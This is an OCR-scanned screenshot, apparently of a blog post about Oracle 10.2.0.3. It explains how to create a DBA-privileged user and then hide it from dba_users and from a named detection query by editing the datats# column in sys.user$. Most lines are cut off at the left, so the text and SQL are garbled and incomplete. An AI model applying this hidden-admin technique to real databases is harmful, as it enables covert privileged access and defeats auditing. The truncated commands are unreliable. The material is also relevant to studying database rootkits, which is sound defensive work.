
lt to find.
 with Pete about this issue and I showed Pete how to create
out getting caught by David’s SQL statement („
SELECT NAME
$ WHERE TYPE# =1 MINUS SELECT USERNAME FROM
 to do it…
ormed on 10.2.0.3 with Oct 2007 CPU ——————–
user called U1 (user#=76 on my system) with DBA
r u1 identified by u1;
to u1;
r#, name, datats# from sys.user$;
SYS 0
UBLIC 0
 U1 5
 the result of the table as mentioned by David in
n
.user$ set datats#=31337 where user#=76;
.
o longer visible in dba_users